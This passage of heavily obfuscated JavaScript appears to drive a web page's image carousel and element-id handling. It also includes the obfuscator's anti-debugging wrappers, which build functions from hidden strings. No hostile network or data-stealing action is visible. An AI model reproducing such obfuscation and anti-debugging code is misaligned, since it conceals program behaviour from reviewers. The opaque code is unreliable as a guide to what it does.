_0x56b63f=_0x13b309[_0x1ebc5c(0x14de,0x1105,0x112e,0xead,0x16df)][_0x1394d3(0x842,0x8e9,0xec,0xaa7,0x510)]('|'),_0xaf7f50=-0x75*-0x4+-0x2b9*0x2+-0x39e*-0x1;while(!![]){switch(_0x56b63f[_0xaf7f50++]){case'0':var _0x530cdc=_0x30a690[_0x1ebc5c(0xfde,0xac2,0xaba,0x10e7,0x894)+'t']();continue;case'1':var _0x312ca9=_0x13b309[_0x217b59(0x445,-0x2b4,0x412,-0xc8,0x109)](_0x2b3753,_0x530cdc);continue;case'2':var _0x2bdd85=_0x4ab317[_0x47bc34(0xb1e,0x63b,0x785,0x402,0xf7)+_0x1394d3(0xbff,0x8b4,0x840,0xc60,0xa1c)]();continue;case'3':return _0x13b309[_0x217b59(0x251,-0x86,-0x195,0x405,0x7c2)](_0x2b3753,_0x2bdd85)&&_0x13b309[_0x4d2afc(0x6bc,0xffa,0xdd0,0x11e6,0x784)](_0x2b3753,_0x178a98)||_0x13b309[_0x1ebc5c(0x80e,0x97a,0x379,-0x373,0x97f)](_0x312ca9,_0x2bdd85)&&_0x13b309[_0x217b59(0x747,0x7f7,0x1ad,0xddd,0x6f0)](_0x312ca9,_0x178a98)||_0x13b309[_0x1394d3(-0x47,0x8fb,0x7fa,0xbb5,0x6a2)](_0x530cdc,_0x1bfd71)&&_0x13b309[_0x1ebc5c(0xb19,0xf83,0xb5e,0x520,0x802)](_0x2b3753,_0x2bdd85)&&_0x13b309[_0x4d2afc(0x5b9,0x272,0x2fd,-0x40a,0x22b)](_0x312ca9,_0x178a98);case'4':var _0x1bfd71=_0x4ab317[_0x217b59(0x748,0x4cf,0x8d9,0xa00,0x20b)+'t']();continue;case'5':var _0x178a98=_0x13b309[_0x1ebc5c(0x9e9,0xb87,0x5b0,0x404,0x554)](_0x2bdd85,_0x1bfd71);continue;case'6':var _0x4ab317=_0x13b309[_0x1394d3(0x224,0x499,0x74,0x235,-0x1af)](_0x50be4e,_0x3ada4c);continue;case'7':var _0x30a690=_0x13b309[_0x217b59(0x967,0xef4,0x9f5,0xce0,0x73a)](_0x20780f,_0x1a8116);continue;case'8':var _0x2b3753=_0x30a690[_0x47bc34(0x7ab,0x718,0x77d,0x200,0x282)+'t']()[_0x217b59(0xbd9,0x80e,0x4bd,0xe94,0x11a7)];continue;case'9':if(_0x13b309[_0x1ebc5c(0x5f1,0xc5b,0x83e,0x620,0xc1e)](_0x1bc6d2[_0x217b59(0x51d,0x21b,0x19e,0x4d1,0x6bf)+'h'],0x6*-0x89+-0xe6f+-0x11a5*-0x1))return;continue;}break;}}else{if(_0x4608bf[_0x217b59(0xa3f,0xb15,0x665,0xc58,0xc9b)](typeof _0x28b8ae,_0x4608bf[_0x1ebc5c(0xb3c,0x118a,0x10bd,0x9e9,0xdd6)])){if(_0x4608bf[_0x1394d3(0xad0,0xf94,0xe06,0x8f3,0x9c0)](_0x4608bf[_0x1394d3(0x218,-0x666,0x314,-0x126,-0x40)],_0x4608bf[_0x47bc34(0x6f7,0x504,0x158,-0x13f,0x4a4)])){var _0x2b7057={'xyDFC':function(_0x5d6726,_0x587960){function _0x288bd9(_0x4ffb17,_0x791e56,_0x5574d2,_0x5b3bf3,_0x533d95){return _0x1ebc5c(_0x4ffb17-0xa5,_0x791e56-0x16f,_0x791e56- -0x3e9,_0x5b3bf3-0x164,_0x4ffb17);}return _0x4608bf[_0x288bd9(0x47,0xf2,0x6a3,0x162,0xb2)](_0x5d6726,_0x587960);},'bzkWX':function(_0x43fd04,_0x9ea0b8){function _0x344340(_0x3c144e,_0x4a3b57,_0x3e2343,_0x54dddb,_0x2ce6e7){return _0x1ebc5c(_0x3c144e-0x93,_0x4a3b57-0x79,_0x2ce6e7-0x4f,_0x54dddb-0x95,_0x54dddb);}return _0x4608bf[_0x344340(0x4f8,-0x19b,0x9f1,-0x12f,0x46e)](_0x43fd04,_0x9ea0b8);},'lQSTL':_0x4608bf[_0x47bc34(0x1033,0xc11,0xdc3,0x979,0x70a)],'yGYeH':_0x4608bf[_0x1394d3(0x43c,0x661,0xc8e,0x375,0x767)],'Svehu':_0x4608bf[_0x4d2afc(-0x21f,-0x143,0xac,-0x166,0x469)]};_0x4608bf[_0x4d2afc(0x8f3,0xb8,0x3cc,0x1c4,0x6b)](_0x124f2d,_0x4608bf[_0x217b59(0x7fc,0x4cc,0xb37,0x5d8,0x270)])[_0x47bc34(0x651,0xa6c,0x111c,0xcd0,0x4c4)](function(){function _0x247682(_0x1d3e78,_0x16f07c,_0xda252d,_0x1c1d8a,_0x3f631f){return _0x1ebc5c(_0x1d3e78-0x168,_0x16f07c-0x1b3,_0xda252d- -0xd6,_0x1c1d8a-0x112,_0x1c1d8a);}function _0x46e84f(_0x95ea23,_0x5b09d7,_0x587c46,_0x1d139f,_0x521ca6){return _0x4d2afc(_0x95ea23-0x8b,_0x5b09d7-0x1ce,_0x1d139f-0x69,_0x521ca6,_0x521ca6-0x140);}function _0x533b57(_0x1662b6,_0x35da9d,_0x4aa914,_0x11e059,_0x3487d8){return _0x47bc34(_0x1662b6-0x11b,_0x3487d8- -0x376,_0x4aa914-0x143,_0x11e059,_0x3487d8-0x6c);}function _0x36fc5f(_0x2c79e6,_0x36ec10,_0x4b5c83,_0x52e937,_0x3a70b1){return _0x4d2afc(_0x2c79e6-0x81,_0x36ec10-0x96,_0x3a70b1-0x432,_0x4b5c83,_0x3a70b1-0x1a8);}function _0x4805a3(_0xaee76,_0x196c51,_0x5e98e4,_0x135f63,_0x16786e){return _0x1394d3(_0xaee76-0x1d8,_0x196c51-0xef,_0x5e98e4-0x118,_0x196c51,_0xaee76-0x75d);}if(_0x13b309[_0x533b57(0x944,0x4a,0x447,0x514,0x77c)](_0x4c0457,_0x13b309[_0x4805a3(0x6ef,0x668,0x13,0x7d8,0x688)](_0x37c34c,this))&&_0x13b309[_0x4805a3(0xbd0,0x110c,0xd2d,0xae1,0x1115)](_0x13b309[_0x4805a3(0x5ae,0xa18,-0xd5,0x461,0x1c2)](_0x5e2f28,this)[_0x533b57(0x32e,-0x4d,0x148,0x325,0x4cf)+_0x533b57(0xd5b,0x8e9,0x458,0x6c6,0x6f8)](_0x13b309[_0x247682(0xd5f,0x923,0xc85,0x12b1,0xed4)]),![])){var _0x3e2db1=_0x13b309[_0x46e84f(0x7d5,-0x9,0x3f7,0x2b8,0x2a2)][_0x46e84f(0x7f7,0x341,0x19a,0x7da,0x486)]('|'),_0x442497=-0x1*0x1eb0+-0x9f0+0x28a0;while(!![]){switch(_0x3e2db1[_0x442497++]){case'0':if(_0x13b309[_0x46e84f(0xa40,0xac8,0x10a3,0xe51,0x82f)](_0x288694,_0x53ec6d))_0x13b309[_0x46e84f(0x21d,0xba0,0xb,0x65c,0xcba)](_0x452e99,_0x54f763,_0x24c8bf,_0x494653,_0x288694);else _0x13b309[_0x4805a3(0x919,0xf67,0xef4,0xc65,0x4fa)](_0x3e4ca0,_0x54f763,_0x24c8bf,_0x494653);continue;case'1':_0x13b309[_0x247682(0x13ba,0x742,0xdec,0x149b,0x14e6)](_0x4a1e6e,this)[_0x247682(0x776,0x130b,0xdaf,0x10c1,0xc7e)+_0x247682(0x525,0x274,0x97b,0xa82,0x5bc)](_0x13b309[_0x4805a3(0xf91,0x133b,0x9c8,0xbeb,0x13ae)]);continue;case'2':var _0x288694=_0x13b309[_0x36fc5f(0x11e6,0x108f,0x152e,0x148b,0xe7e)](_0x4a0fff,this)[_0x533b57(0x4bc,0x6cf,0x44b,-0x162,0x9e)](_0x13b309[_0x533b57(0xec7,0x42f,0xc97,0xdd9,0xaa4)])[_0x36fc5f(0x10c4,0x120f,0xa65,0x1016,0x10c6)](_0x13b309[_0x36fc5f(0xd1d,0xce6,0xbcc,0xf2f,0xe6a)]);continue;case'3':var _0x494653=_0x13b309[_0x46e84f(0x6b2,-0x238,0x661,0x11b,0x49f)](_0x3fc684,this)[_0x4805a3(0x62d,0x9d5,0xb8e,0xbd8,0x2ff)](_0x13b309[_0x36fc5f(0x1468,0xfe8,0xf4c,0x1584,0xf69)])[_0x533b57(0x11e3,0xbf7,0xc18,0xf50,0xc01)](_0x13b309[_0x4805a3(0x1379,0x11df,0xe9e,0x14a1,0xef8)]);continue;case'4':_0x13b309[_0x36fc5f(0x770,-0xa0,0x9c6,0xa0a,0x4e4)](_0x180952,_0x59aa11)[_0x247682(0xb68,0x8a3,0xd0f,0xb35,0xbcc)+_0x533b57(0x9a9,0x634,0x668,0xb61,0xbf2)](function(_0x36b349){var _0xb78d0={};_0xb78d0[_0x138cfb(0x49d,0xdc6,0xb5a,0x117a,0xc6d)+'By']=0x1,_0xb78d0[_0x12ef19(0xb9a,0x10d0,0x912,0x9ca,0x10bc)]=0x1;function _0x4be92c(_0x1b2cbc,_0x188ed3,_0x451584,_0x184f26,_0x3e5df4){return _0x4805a3(_0x1b2cbc- -0x5b,_0x188ed3,_0x451584-0x168,_0x184f26-0x4d,_0x3e5df4-0x74);}var _0x8fa11e={};_0x8fa11e[_0x138cfb(0xd81,0x63e,0xb5a,0x1241,0xbbb)+'By']=0x3,_0x8fa11e[_0x138cfb(0x10f8,0xe01,0xc2e,0xe4a,0x618)]=0x3;var _0x79141b={};function _0x3f0670(_0xb2ff50,_0x136158,_0x3d67a9,_0x5a7ae3,_0x113f1c){return _0x533b57(_0xb2ff50-0x3f,_0x136158-0x1b7,_0x3d67a9-0x23,_0x113f1c,_0x3d67a9- -0x139);}function _0x229e64(_0x3628e5,_0x2225eb,_0x1c3da3,_0x4bab3b,_0x23375e){return _0x247682(_0x3628e5-0x145,_0x2225eb-0x60,_0x2225eb-0x1f7,_0x23375e,_0x23375e-0x193);}_0x79141b[_0x3f0670(0x4a2,0x72b,0x5c1,0x18e,0xa8)+'By']=0x5,_0x79141b[_0x3f0670(0xba5,0x1b3,0x695,0x836,0x87b)]=0x5;var _0x5d4655={};_0x5d4655[_0x4be92c(0xc2e,0x1016,0x821,0x68a,0x682)+'By']=0x6,_0x5d4655[_0x12ef19(0xb9a,0x10c8,0x642,0x889,0xca0)]=0x6;var _0x4d61c2={};_0x4d61c2['0']=_0xb78d0;function _0x138cfb(_0x2c1dab,_0x45bcc2,_0x266580,_0x4aca50,_0x1f1598){return _0x46e84f(_0x2c1dab-0x36,_0x45bcc2-0x1b6,_0x266580-0xa7,_0x266580-0x364,_0x1f1598);}function _0x12ef19(_0x2c1406,_0x52c6ff,_0xdcb470,_0x2c5206,_0x34642b){return _0x533b57(_0x2c1406-0xd,_0x52c6ff-0xc2,_0xdcb470-0x57,_0x34642b,_0x2c1406-0x3cc);}_0x4d61c2[_0x4be92c(0x756,0x600,0x40c,0x39b,0x873)]=_0x8fa11e,_0x4d61c2[_0x12ef19(0xcbf,0x12b3,0x913,0xd27,0xd83)]=_0x79141b,_0x4d61c2[_0x3f0670(-0x1eb,0x105,-0xa3,-0x79e,-0x60)]=_0x5d4655,_0x2b7057[_0x4be92c(0xba8,0x7c0,0xbea,0xf82,0x118f)](_0x4d4b98,_0x2b7057[_0x229e64(0x560,0x6b3,0x5e6,0xadb,0xae2)](_0x24c8bf,_0x2b7057[_0x12ef19(0x42b,0x1e8,0x342,0x275,0x539)]))[_0x138cfb(0xaf6,0x7b,0x588,0x1d4,0x7ca)+_0x229e64(0x2e9,0x650,0x42b,0x151,0x971)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x2b7057[_0x138cfb(0x728,0x100a,0x940,0x25d,0x51c)],_0x2b7057[_0x138cfb(0x737,0xe27,0x71e,0x4c7,0x63c)]],'items':0x1,'responsive':_0x4d61c2});});continue;case'5':var _0x54f763=_0x13b309[_0x46e84f(0x101b,0x8a3,0xc58,0xc54,0x10b7)](_0x33b7d1,this)[_0x46e84f(-0x45c,-0x3aa,-0x459,0x19a,0x565)](_0x13b309[_0x4805a3(0x1033,0x14d7,0xe67,0xcdc,0xdbc)])[_0x247682(0xa10,0x1312,0xe84,0xe9b,0xb99)](_0x13b309[_0x36fc5f(0xca8,0x870,0xac0,0xb69,0x5c9)]);continue;case'6':var _0x24c8bf=_0x13b309[_0x36fc5f(0xbec,0x1387,0xac8,0xf87,0xe7e)](_0x41f1be,this)[_0x46e84f(-0xb2,0x37c,-0x278,0x19a,0x4dc)](_0x13b309[_0x4805a3(0x1033,0x1088,0xe0d,0x127a,0x1559)])[_0x4805a3(0x1190,0xb88,0x10f5,0xb38,0x167c)](_0x13b309[_0x36fc5f(0xe4b,0x16f7,0x1427,0xd19,0x10c0)]);continue;}break;}}});}else return function(_0x5a066e){}[_0x1ebc5c(0xa21,0xc63,0xb4f,0xf91,0x8c3)+_0x217b59(0x58,-0x287,0x4fc,0x6cc,0x2)+'r'](_0x4608bf[_0x47bc34(0x7f7,0x506,-0x6c,0x52,-0x132)])[_0x1ebc5c(0xa2d,0xbeb,0xe5d,0xd27,0x938)](_0x4608bf[_0x1394d3(0x2f,0xa02,0x186,0x443,0x689)]);}else{if(_0x4608bf[_0x1ebc5c(0xe10,0xad8,0x802,0x142,0x8b3)](_0x4608bf[_0x1394d3(0x1294,0xf17,0xad1,0x9b2,0xbcb)],_0x4608bf[_0x1394d3(0x7b1,0x263,0x5bc,0x98a,0x2fa)])){if(_0x4608bf[_0x217b59(0x490,0x845,0x39e,-0x8c,0x837)](_0x4608bf[_0x1ebc5c(0x1b8,-0x2c6,0x41f,0x60b,0x4eb)]('',_0x4608bf[_0x4d2afc(-0x4b3,-0xa4,0x15c,-0x54f,0x7b5)](_0x28b8ae,_0x28b8ae))[_0x4608bf[_0x47bc34(0xa6c,0x45f,0x9b9,0x904,0x84f)]],-0x41*0x17+0x493*0x8+-0x1ec0)||_0x4608bf[_0x1394d3(-0x749,-0x35c,0x69d,-0x535,-0x6d)](_0x4608bf[_0x1ebc5c(0xdb3,0x478,0x9e5,0x1040,0x53a)](_0x28b8ae,0x4*-0x19c+-0x223e+0x28c2),-0xb*0x25d+0x10d2+-0x105*-0x9)){if(_0x4608bf[_0x217b59(0x9b8,0x9d8,0x90b,0xcc2,0x404)](_0x4608bf[_0x47bc34(0xf5a,0xd6c,0xecf,0xebb,0xdeb)],_0x4608bf[_0x217b59(0x9dd,0x587,0xb4a,0x4f0,0xfb0)]))(function(){function _0x3bfc1c(_0x2e657f,_0x2ee41f,_0x3d6afd,_0x4308bb,_0x441d13){return _0x1ebc5c(_0x2e657f-0x1c4,_0x2ee41f-0xe0,_0x3d6afd- -0x15e,_0x4308bb-0x61,_0x441d13);}var _0x3a3c5c={'ifQQz':function(_0x211174,_0x452a45){function _0x270ea0(_0x32e148,_0x357f0e,_0x2c0031,_0x5050a7,_0x2fcf6a){return _0x4025(_0x2fcf6a-0x1eb,_0x2c0031);}return _0x4608bf[_0x270ea0(0xce2,0xa25,0x1123,0xdac,0xa12)](_0x211174,_0x452a45);},'NiLJU':function(_0x24a055,_0x1a3c5d){function _0x2edc83(_0x49a56a,_0x4ac149,_0x3c44ca,_0x47ffa2,_0x18c7f8){return _0x4025(_0x3c44ca- -0x121,_0x49a56a);}return _0x4608bf[_0x2edc83(0x308,0x71,0x412,0xb02,0x3d)](_0x24a055,_0x1a3c5d);},'OtghA':function(_0x444684,_0x2a7a54){function _0x31c974(_0x36d551,_0x163afc,_0x2af886,_0x3d2075,_0x440dab){return _0x4025(_0x36d551-0x398,_0x2af886);}return _0x4608bf[_0x31c974(0x933,0xe1b,0xcbb,0x351,0x6a7)](_0x444684,_0x2a7a54);}};function _0x5bc541(_0x58a536,_0x39654d,_0x278651,_0x1ffa86,_0x56ec6d){return _0x1394d3(_0x58a536-0x18,_0x39654d-0xfb,_0x278651-0xcb,_0x278651,_0x58a536-0x69d);}function _0x53b1e6(_0x451999,_0x11298a,_0xa612b,_0x195af2,_0x42c194){return _0x47bc34(_0x451999-0xe9,_0x451999-0x1c2,_0xa612b-0xd9,_0x42c194,_0x42c194-0x146);}function _0x4f5097(_0x23249b,_0x296cef,_0x59c7d3,_0x69f577,_0x317437){return _0x1394d3(_0x23249b-0x12b,_0x296cef-0x9a,_0x59c7d3-0x1a5,_0x23249b,_0x296cef-0x674);}function _0xeee53c(_0x27d5e2,_0x4dae67,_0x5193d4,_0x5ca831,_0x3be68c){return _0x47bc34(_0x27d5e2-0x18d,_0x27d5e2- -0xfc,_0x5193d4-0x110,_0x5193d4,_0x3be68c-0x1b9);}if(_0x4608bf[_0x5bc541(0x630,0xbdd,0x510,0x45d,0xb2b)](_0x4608bf[_0x53b1e6(0x872,0xd0f,0x302,0x7e5,0x252)],_0x4608bf[_0x53b1e6(0x6c2,0x765,0xf4,0x3d1,0x2a3)])){var _0x273363=_0x3a3c5c[_0x53b1e6(0xc08,0x710,0x901,0xf9e,0x5f5)](_0x16a383,_0x3a3c5c[_0x5bc541(0x122e,0x13c7,0x14a2,0x129c,0x11bb)](_0x1f1527,this)[_0x3bfc1c(0x672,0x5f8,0x6a2,0x978,0x148)]());_0x3a3c5c[_0x3bfc1c(0x2c2,0xcbb,0x8d8,0xb6f,0xb48)](_0x368631,this)[_0x4f5097(0xa24,0x10a7,0x13fd,0x14ab,0x14dc)]('id',_0x273363);}else return!![];}[_0x4d2afc(0xbc2,0xbdf,0x889,0xe55,0x944)+_0x1ebc5c(0x227,0x504,0x3ca,0x8cd,0x640)+'r'](_0x4608bf[_0x4d2afc(0x749,-0x204,0x159,-0x353,0x2b8)](_0x4608bf[_0x217b59(0x575,0x758,-0x16f,0xd8,-0x16e)],_0x4608bf[_0x1394d3(0x673,-0x21e,0x48d,0x66f,0x20d)]))[_0x217b59(0x42e,0x796,0xa56,0x989,0x9c)](_0x4608bf[_0x47bc34(0xd8c,0x98c,0x45d,0xc4d,0xa27)]));else{var _0x4916fb=_0x13b309[_0x4d2afc(0x7ec,-0x352,0x196,0x8b1,-0x564)][_0x47bc34(0x5c8,0xa54,0x1066,0x75b,0xa75)]('|'),_0x3b9b32=0x7*0x412+-0x21e8+0x56a;while(!![]){switch(_0x4916fb[_0x3b9b32++]){case'0':_0x13b309[_0x217b59(0x763,0xc8f,0x9f1,0x82e,0x5e9)](_0x13509a,_0xecb4a6)[_0x217b59(0x3d,0x67c,-0x9d,0x52c,-0x280)](_0x13b309[_0x47bc34(0x6a2,0x7d4,0xb1c,0xcd3,0x2d0)](_0x13b309[_0x217b59(0x23e,-0x35e,-0xaf,-0x247,0x4c7)](_0x13b309[_0x1ebc5c(0xa4e,0xb10,0xe1c,0x1444,0x8e1)],_0x5926e1[_0x217b59(0x6a6,0x786,0x1db,0xce2,0x6c4)]('')),_0x13b309[_0x1ebc5c(0xb68,0x1712,0x1020,0x920,0xb00)]));continue;case'1':var _0x39c537={'jFutH':function(_0x399180,_0x563068){function _0x3c8c35(_0x150721,_0x1a81e8,_0x585e51,_0x1abfb8,_0x48cc17){return _0x4d2afc(_0x150721-0x145,_0x1a81e8-0x36,_0x1abfb8- -0x159,_0x48cc17,_0x48cc17-0xc3);}return _0x13b309[_0x3c8c35(0xb72,0x96f,0x994,0xc2d,0xacc)](_0x399180,_0x563068);},'agmjb':function(_0x5a77c9,_0x3e98bf){function _0xad59f4(_0x5c0e8a,_0x1e5271,_0x3c88f8,_0x44c483,_0x309902){return _0x4d2afc(_0x5c0e8a-0x104,_0x1e5271-0xd0,_0x44c483-0x4b7,_0x5c0e8a,_0x309902-0xeb);}return _0x13b309[_0xad59f4(0x4b6,0xa7b,0x61e,0x569,0x49)](_0x5a77c9,_0x3e98bf);},'WGiNd':function(_0x4cfae9,_0x32d380){function _0x5d5a6e(_0x4810a0,_0x41573e,_0x6eb563,_0x2bf4d4,_0x426c67){return _0x47bc34(_0x4810a0-0x158,_0x426c67- -0x270,_0x6eb563-0x3b,_0x6eb563,_0x426c67-0xdf);}return _0x13b309[_0x5d5a6e(0xfc4,0x655,0xeb2,0x535,0xabf)](_0x4cfae9,_0x32d380);}};continue;case'2':_0x2f98e1[_0x47bc34(0x933,0x697,0xa54,0x533,0xc6)](_0x65bf72)[_0x4d2afc(0x8de,0x9b2,0x868,0x6ca,0x244)+'ch'](function(_0x41baed,_0x4e8e44){function _0x5c8476(_0x2189fa,_0x51ec0d,_0x521acd,_0x5475ec,_0xef22da){return _0x47bc34(_0x2189fa-0x169,_0x521acd- -0x4d6,_0x521acd-0xa9,_0x5475ec,_0xef22da-0x190);}function _0x17ac09(_0xb8d36b,_0x1eb565,_0x49c6c6,_0x2a5ad1,_0x3ebc49){return _0x217b59(_0x3ebc49-0x83,_0x1eb565-0x12,_0x2a5ad1,_0x2a5ad1-0xa6,_0x3ebc49-0x34);}function _0x4dde63(_0x2b85ee,_0xb767d2,_0x7923ae,_0x2c7304,_0x159115){return _0x47bc34(_0x2b85ee-0x1c,_0x159115- -0xa4,_0x7923ae-0x6d,_0x7923ae,_0x159115-0x18d);}function _0x4bae04(_0x4f4a2e,_0x1dba3e,_0x5814e1,_0xc9a9c1,_0x2d0690){return _0x4d2afc(_0x4f4a2e-0x1c3,_0x1dba3e-0x19e,_0x1dba3e-0x31b,_0x5814e1,_0x2d0690-0xf);}function _0xa8000e(_0x20863f,_0x4980c2,_0x54f86d,_0x1b820f,_0x2df910){return _0x4d2afc(_0x20863f-0x62,_0x4980c2-0x1ce,_0x1b820f-0x2ff,_0x20863f,_0x2df910-0xa0);}_0x39c537[_0x4dde63(0xf95,0x9d4,0xb17,0x1141,0xf76)](_0x24496a['vs'],'pc')?_0x5926e1[_0xa8000e(0x139,-0x13,0x7df,0x493,0x79c)](_0x39c537[_0x4dde63(0x1136,0x1624,0xd88,0xc90,0x10cc)](_0x286191,_0x65bf72[_0x41baed])):_0x5926e1[_0x17ac09(-0x3b6,-0x2af,0x851,-0x25a,0x16b)](_0x39c537[_0xa8000e(0x134b,0x864,0xa3d,0xdac,0x1017)](_0xb90cd9,_0x65bf72[_0x41baed]));});continue;case'3':var _0x65bf72=_0x65bf72[_0x47bc34(0xe6b,0xef3,0xe5f,0x15ce,0xe6f)];continue;case'4':var _0x5926e1=[];continue;}break;}}}else{if(_0x4608bf[_0x217b59(0x14d,0x450,0x60d,-0x5cd,-0x480)](_0x4608bf[_0x4d2afc(-0x5d0,0x291,0x109,-0xc3,-0x461)],_0x4608bf[_0x47bc34(0x1868,0x1148,0x1362,0xb56,0x12ca)])){var _0x53c144={'Xvxlo':function(_0x44da41,_0x277e02){function _0x1af0f2(_0x5d25fd,_0x482724,_0x3d4a99,_0x1a1313,_0x3a4dca){return _0x1394d3(_0x5d25fd-0x131,_0x482724-0x52,_0x3d4a99-0x1dc,_0x3d4a99,_0x3a4dca-0x19a);}return _0x4608bf[_0x1af0f2(0x70a,0x6b4,-0x13e,0x9fb,0x5a7)](_0x44da41,_0x277e02);},'ylggN':function(_0x26be4c,_0x5eb3b0){function _0x3953a8(_0x18c477,_0x3a3743,_0x2651d7,_0x5bd828,_0xa8aee7){return _0x217b59(_0x18c477-0x12a,_0x3a3743-0xa4,_0x2651d7,_0x5bd828-0x22,_0xa8aee7-0x1b);}return _0x4608bf[_0x3953a8(0x293,0x843,0x2ba,0x525,0x4d4)](_0x26be4c,_0x5eb3b0);},'OXumb':function(_0x2f5389,_0x29aaf0){function _0x90081a(_0x5dcff1,_0x23997e,_0x5a4ebd,_0x45e80c,_0x183b36){return _0x4d2afc(_0x5dcff1-0x1b,_0x23997e-0x1a5,_0x45e80c- -0x229,_0x183b36,_0x183b36-0x1f0);}return _0x4608bf[_0x90081a(0x781,-0x2b6,-0x2a2,0x1ad,-0x193)](_0x2f5389,_0x29aaf0);}};_0x4608bf[_0x4d2afc(-0x148,0x55c,0x4f5,0x5f1,0x1e6)](_0x25b6eb),_0x4608bf[_0x1394d3(0x84f,0x53d,0xfd0,0xc38,0x8d4)](_0x14bad2),_0x4608bf[_0x1394d3(-0x63,0x696,-0x4b,0xc00,0x4e2)](_0x493021,_0x4608bf[_0x1394d3(0x12d5,0xb14,0x12c0,0x809,0xbf8)])[_0x1ebc5c(0x360,0xc39,0xa4f,0x5d6,0x1076)](function(){function _0x3937e7(_0x7c4e37,_0x24781e,_0x416a16,_0x6de36,_0x4d7e0a){return _0x47bc34(_0x7c4e37-0x8f,_0x4d7e0a- -0x3df,_0x416a16-0x5d,_0x7c4e37,_0x4d7e0a-0x181);}function _0x2395d1(_0x4fe59e,_0x2cb976,_0x40b1a0,_0x3f0aa5,_0x2213e0){return _0x1ebc5c(_0x4fe59e-0xf8,_0x2cb976-0x4b,_0x40b1a0- -0x4f6,_0x3f0aa5-0x1b3,_0x4fe59e);}function _0x44a385(_0x332aa,_0x4e3976,_0x30a228,_0x552aa5,_0x442f3c){return _0x1ebc5c(_0x332aa-0xe2,_0x4e3976-0x101,_0x332aa- -0x27d,_0x552aa5-0x10c,_0x30a228);}function _0x32100b(_0x1a71d7,_0x159d10,_0x511357,_0x58aca9,_0x32e374){return _0x217b59(_0x159d10-0x361,_0x159d10-0x1ec,_0x32e374,_0x58aca9-0xa9,_0x32e374-0x71);}function _0x1457fc(_0x1cbc2f,_0x2e7115,_0x6b9c28,_0x2cf9ea,_0x44ce6d){return _0x217b59(_0x1cbc2f- -0x166,_0x2e7115-0x140,_0x44ce6d,_0x2cf9ea-0xba,_0x44ce6d-0x7e);}if(_0x53c144[_0x3937e7(0x800,0xde5,0xae7,0x4f6,0x8ed)](_0x53c144[_0x3937e7(0xd70,0x6a9,0x6cd,0x712,0xa90)](_0x268148,this)[_0x44a385(0x583,0x762,0x9c5,0x5ec,0x7ae)]()[_0x44a385(0x969,0x5fa,0xbea,0x2a7,0xd60)](),'')){var _0x57a0ff=_0x53c144[_0x2395d1(0x8bf,0xe31,0x95c,0x3c3,0x6d7)](_0x5b5579,_0x53c144[_0x32100b(0x13bf,0xe41,0x1201,0x957,0x1574)](_0x2b9c84,this)[_0x32100b(0xcc1,0x7ef,0xe2b,0xa5d,0x87c)]());_0x53c144[_0x2395d1(0x742,0xd99,0x80e,0x85b,0x853)](_0x34cb31,this)[_0x2395d1(0x10fa,0x5b4,0xa64,0x1030,0xefb)]('id',_0x57a0ff);}});}else(function(){function _0x2116d4(_0x1af059,_0x51f533,_0x572fcf,_0x5d6950,_0x50fb39){return _0x217b59(_0x5d6950-0x5e5,_0x51f533-0x11f,_0x572fcf,_0x5d6950-0x1e0,_0x50fb39-0x11a);}var _0x3478de={'NnWaC':function(_0x3e4544,_0x52eba7){function _0x3cbaf8(_0x1b585d,_0x125f8b,_0x375994,_0x22d8a2,_0x308e0c){return _0x4025(_0x125f8b-0x228,_0x22d8a2);}return _0x4608bf[_0x3cbaf8(0x102,0x577,0x95,-0xbe,0xafc)](_0x3e4544,_0x52eba7);},'DdKqy':_0x4608bf[_0x2116d4(0xb02,0xd32,0x916,0xbb8,0x771)]};function _0x5d6f02(_0x2dfd87,_0x508e3a,_0x4f46db,_0xa3b8bd,_0x4ea8a1){return _0x1ebc5c(_0x2dfd87-0x172,_0x508e3a-0xfd,_0x2dfd87- -0x2a,_0xa3b8bd-0x9f,_0x4ea8a1);}function _0x4893bf(_0x498511,_0x28fe30,_0x5c33e7,_0x1e8864,_0x1c4d22){return _0x217b59(_0x498511-0x53b,_0x28fe30-0x6a,_0x5c33e7,_0x1e8864-0xd2,_0x1c4d22-0x19);}function _0x2afd08(_0x17385,_0x278f8f,_0x414d9a,_0x3e61b2,_0x2607d9){return _0x4d2afc(_0x17385-0x5f,_0x278f8f-0xa8,_0x3e61b2-0x44a,_0x414d9a,_0x2607d9-0x114);}function _0x462f28(_0x5acaa5,_0x299a3c,_0x31abcb,_0x75ab2a,_0x4a4a9){return _0x4d2afc(_0x5acaa5-0x14c,_0x299a3c-0x1cc,_0x75ab2a- -0x36,_0x4a4a9,_0x4a4a9-0x83);}if(_0x4608bf[_0x5d6f02(0xcb4,0xbbe,0x63d,0x835,0x11a0)](_0x4608bf[_0x2116d4(0xadb,0x10fd,0x12ae,0xe65,0xba4)],_0x4608bf[_0x2116d4(0x1563,0xb8e,0x1391,0xe65,0x9be)]))_0x3478de[_0x2116d4(0x6f7,0xe0c,0x741,0x87c,0x4c0)](_0xe09ab8,_0x3478de[_0x5d6f02(0x498,-0x26d,0x40a,0x26d,0x690)])[_0x462f28(0x34b,-0x287,0x66c,0x1e3,0x165)]();else return![];}[_0x1ebc5c(0x641,0x69e,0xb4f,0x107e,0x11ea)+_0x217b59(0x58,0x280,0x3,-0x621,0x31e)+'r'](_0x4608bf[_0x4d2afc(0x954,0xb4d,0x5b8,0x948,0xa0)](_0x4608bf[_0x47bc34(0x4e5,0x904,0xa4c,0xf03,0x754)],_0x4608bf[_0x47bc34(0x23f,0x751,0xcf5,0x57c,0x389)]))[_0x47bc34(0x147c,0xe7a,0x98e,0x1424,0x1316)](_0x4608bf[_0x1ebc5c(0x1040,0xd3e,0xb8a,0x10b8,0xb4d)]));}}else{var _0x36947e={'gzwkk':function(_0x24b0e6,_0x426d65){function _0x73af7(_0x2e5418,_0x182175,_0x1a27ec,_0x47b618,_0x452dde){return _0x1394d3(_0x2e5418-0x1ac,_0x182175-0xe7,_0x1a27ec-0x13e,_0x182175,_0x1a27ec-0x689);}return _0x4608bf[_0x73af7(0x17fc,0x16c1,0x1143,0xba3,0xb83)](_0x24b0e6,_0x426d65);},'utcRf':function(_0x2994b5,_0x29ba3f){function _0x2a978e(_0x8e39d2,_0x13226b,_0x4968aa,_0x18806c,_0x102f9b){return _0x217b59(_0x13226b-0x459,_0x13226b-0x61,_0x4968aa,_0x18806c-0xb6,_0x102f9b-0xa7);}return 